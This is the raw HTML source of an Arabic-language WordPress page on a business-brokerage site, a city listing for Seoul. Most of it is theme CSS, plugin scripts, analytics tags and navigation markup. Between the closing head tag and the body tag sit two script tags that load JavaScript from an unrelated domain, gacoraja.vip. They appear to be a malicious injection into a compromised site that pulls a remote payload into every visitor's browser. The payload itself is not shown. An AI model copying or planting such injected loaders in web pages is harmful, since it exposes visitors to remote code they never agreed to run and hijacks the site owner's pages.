      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }

      .btn-primary-outlined {
        color: #00AEEF;
        background-color: transparent;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #00AEEF;
        background-color: transparent;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #00AEEF;
        background-color: rgba(26, 26, 26, 0);
        border-color: #00AEEF; 
      }

      .btn-secondary-outlined {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }

      .btn-call {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-call:hover {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }
      .icon-delete .btn-loader:after{
          border-color: #00AEEF transparent #00AEEF transparent
      }
    
      .header-v1 {
        background-color: #0068b4;
        border-bottom: 1px solid #0068b4; 
      }

      .header-v1 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #00AEEF;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004272; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link {
        color: #004274; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #004274; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #FFFFFF; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #004274;
        border-bottom: 0px solid #ffffff;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #00AEEF;
        background-color: #00AEEF; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #00AEEF;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #00aeef;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #2e3e49;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #00aeef; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #004274;
        border: 1px solid #004274;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #ff6e00;
        border-color: #ff6e00;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #e96603;
        border-color: #e96603;
      }
      .advanced-search-btn {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #00AEEF;
        background-color: #00aeff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:focus {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #1e73be;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(0,174,239,0.1);
        border-color: #00aeff; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #e0e0e0;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #303030;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #f5f5f5; 
    }

    .footer-bottom-wrap {
      background-color: #0068b4; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #1e1e1e; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,174,239,1); 
          }
        .houzez-osm-cluster {
            background-image: url(http://houzez02.favethemes.com/wp-content/uploads/2018/09/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    /* NEW label for menus
------------------------------------ */
.navi > ul ul li.new-feature a:after{
 content: 'NEW';
 color: #fff;
 border-radius: 3px;
 font-size: 10px;
 padding: 4px 6px 4px;
 text-transform: uppercase;
 margin-bottom: 0;
 display: inline-block;
 line-height: 11px;
 vertical-align: top;
 background-color: #77c720;
 margin-left: 10px;
}
.next-prev-block {
    margin-top: 30px;
}
.article-detail p, .comments-block p {
    font-weight: 300;
}
.author-meta li {
    margin-right: 13px !important;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.mergerscorp.ae/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.css?version=5.4.6&#038;ver=5.4.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1737948639" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1737948639" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1737948639" /></noscript><script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" id="wpml-xdomain-data-js-extra">
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https://www.mergerscorp.ae/wp-admin/admin-ajax.php","current_lang":"ar","_nonce":"0a4b07de54"};
//# sourceURL=wpml-xdomain-data-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=486900" id="wpml-xdomain-data-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mergerscorp.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mergerscorp.ae/wp-json/wp/v2/property_city/3679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mergerscorp.ae/xmlrpc.php?rsd" />

<meta name="generator" content="WPML ver:4.8.6 stt:5,59,37,1,4,65,3,27,28,29,42,45,2;" />
<meta name="generator" content="Redux 4.5.10" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-T25M621R19', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T25M621R19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T25M621R19');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G0Q1C1PMMQ" type="text/javascript"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-G0Q1C1PMMQ');</script>    <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PFZBGN9WTH"></script> 
    <script> 
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} 
        gtag('js', new Date()); gtag('config', 'G-PFZBGN9WTH'); 
    </script>
    <!-- Favicon --><link rel="shortcut icon" href="https://mergerscorp.com/wp-content/uploads/2023/01/FAVICON_01-2.png"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#section-body {
	overflow-x:hidden;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

	<script type="text/javascript">
	    var ajaxurl = "https://www.mergerscorp.ae/wp-admin/admin-ajax.php";
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="rtl archive tax-property_city term-seoul-ar term-3679 wp-theme-houzez wp-child-theme-houzez-child houzez-footer-position thjmf-theme-houzez elementor-default elementor-kit-9787">



<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/homepage/">الرئيسية</a> </li>
<li  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/about-us/"><i class="fa fa-angle-down"></i>من نحن</a> </li>
<li  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/service2/"><i class="fa fa-angle-down"></i> الخدمات</a> </li>
<li  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/industries-2/">الصناعات <i class="fa fa-angle-down"></i></a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/transactions/">المعاملات</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/locations/">المواقع</a> </li>
<li  class="nav-item orange-border menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.mergerscorp.ae/listings/">شركات للبيع</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> تسجيل الدخول</a>
		</li><!-- .has-chil -->
		
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    

<div class="top-bar ">
	<div class="container-fluid">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
							</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right">

                <div class="top-contact">
                        <a class="book-a-meeting-header" href="https://www.mergerscorp.ae/%d8%a7%d9%84%d9%88%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b9%d8%aa%d9%85%d8%af/"> Become MergersCorp Agent</a>
                        <span class="separator">|</span>
                        <a class="book-a-meeting book-a-meeting-header" href="javascript:void(0)"><i class="fa fa-calendar" aria-hidden="true"></i>  Book a Virtual Meeting</a>
                        <span class="separator">|</span>
                                                <a href="" class="free-business-valuation">SELL A BUSINESS</a>
                                                <span class="separator">|</span>
                        <ul class="rigthsidesocial ">
                            <li>
<div
	 class="wpml-ls-sidebars-lang-switcher-mobile wpml-ls wpml-ls-rtl wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="التبديل إلى العربية">
                            <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/UAE.jpg"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">العربية</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://mergerscorp.com/city/seoul/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى English" title="التبديل إلى English">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/us.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
